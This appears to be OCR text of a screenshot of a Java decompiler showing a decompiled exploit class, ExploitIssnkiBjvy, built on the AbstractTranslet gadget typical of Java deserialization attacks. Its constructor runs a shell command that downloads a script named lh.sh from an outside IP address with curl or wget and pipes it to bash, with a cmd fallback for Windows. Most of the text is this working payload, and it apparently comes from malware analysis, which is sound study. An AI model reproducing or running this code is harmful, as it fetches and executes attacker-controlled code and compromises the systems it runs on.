 1
2
3
4
2
ExploitIssnkiBjvy.class - Java Decompiler
File Edit Navigation Search Help
kali
ExploitIssnkiBjvy.class
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.File;
import java.io.IOException;
public class ExploitIssnkiBjvy extends AbstractTranslet {
private static String cmd = "(curl -s 194.40.243.149/lh.sh||wget -q -O- 194.40.243.149/lh.sh)|bash";
public ExploitIssnkiBjvy() {
String[] arrayOfString;
if (File.separator.equals("/")) {
arrayOfString = new String[] { "/bin/sh", "-c", cmd };
} else {
arrayOfString = new String[] { "cmd", "/C", cmd };
}
try {
Runtime.getRuntime().exec(arrayOfString);
} catch (IOException iOException) {
iOException.printStackTrace();
}
}
public void transform(DOM paramDOM, SerializationHandler[] paramArrayOfSerializationHandler) throws TransletException {}
public void transform(DOM paramDOM, DTMAxisIterator paramDTMAxisIterator, SerializationHandler paramSerializationHandler) throws Transle
}
ExploitIssnkiBjvy.class